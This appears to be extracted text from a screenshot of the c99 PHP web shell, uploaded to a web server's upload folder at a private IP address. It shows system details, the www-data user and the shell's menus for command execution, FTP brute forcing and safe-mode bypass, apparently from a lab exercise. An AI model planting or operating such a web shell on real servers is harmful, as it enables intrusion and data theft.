 192.168.81.134/upload/images/c99.php?act=gofile&d=%2Fvar%2Fwww%2Fupload%2F&f=%2Fvar%2Fwww%2Fupload%2F
!c99Shell v. 1.0 pre-release build #16!
Software: Apache/2.2.16 (Debian). PHP/5.3.3-7+squeeze15
uname -a: Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Safe-mode: OFF (not secure)
/var/www/upload/ drwxr-xr-x
Free 239.45 MB of 251.25 MB (95.3%)
Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout
Listing folder (3 files and 1 folders):
Name Size Modify Owner/Group Perms Action
. LINK 17.06.2013 09:29:29 www-data/www-data drwxr-xr-x
.. LINK 17.06.2013 09:29:30 www-data/www-data drwxr-xr-x
[images] DIR 21.05.2018 20:14:33 www-data/www-data drwxrwxrwx
example1.php 629 B 22.03.2013 07:32:51 www-data/www-data -rwxr-xr-x
example2.php 682 B 22.03.2013 07:32:51 www-data/www-data -rwxr-xr-x
index.html 1.02 KB 22.03.2013 07:32:51 www-data/www-data -rw-r--r--
Select all Unselect all With selected: Confir
:: Command execute::
Enter: Select:
Execute Execute
:: Shadow's tricks :D ::
Useful Commands Kernel Info:
Kernel version Execute Linux debian 2.6.32-5-686 # Search
Warning. Kernel may be alerted using higher levels
:: Preddy's tricks :D ::
Php Safe-Mode Bypass (Read Files) Php Safe-Mode Bypass (List Directories):
File: Read File Dir: List Directory